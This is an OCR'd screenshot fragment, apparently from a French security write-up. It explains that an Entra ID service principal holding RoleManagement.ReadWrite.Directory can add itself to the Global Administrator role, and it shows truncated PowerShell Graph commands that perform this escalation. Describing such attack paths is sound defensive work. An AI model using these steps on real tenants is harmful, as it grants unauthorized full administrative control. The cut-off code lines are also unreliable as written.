
Figure 10. Aucun changement dans le contexte de
sécurité du principal de service
RoleManagement.ReadWrite.Directory
Avec la
accordée, le principal de service que nous avons peut
maintenant modifier les attributions de rôles de
répertoire pour toute identité dans le locataire - y compris
en s'ajoutant lui-même au rôle d'administrateur global :
Copier
$globalAdminRoleId = "62e90394-69f5-42
$globalAdminRole = Get-MgDirectoryRole
$roleMemberParams = @{

    "@odata.id" = "https://graph.micro
}

New-MgDirectoryRoleMemberByRef -Direct